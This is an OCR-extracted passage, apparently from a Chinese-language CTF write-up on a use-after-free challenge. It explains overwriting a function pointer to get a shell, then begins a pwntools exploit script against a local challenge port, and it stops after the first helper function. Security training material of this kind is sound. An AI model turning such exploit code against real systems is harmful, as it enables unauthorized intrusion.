
function pointer，並成功打開 shell。
所以我們將 address 填入，並且在 print 出內容，這樣就可以
成功開啟 shell 了
完整 exploit：
from
 pwn 
import
 *

# r = process('../uaf/share/uaf')
r = remote(
'127.0.0.1'
, 
10012
)

def
add
(size, data)
:
    r.sendlineafter(
': '
, 
'1'
)

    r.sendlineafter(
': '
, str(size))

    r.sendlineafter(
': '
, data)
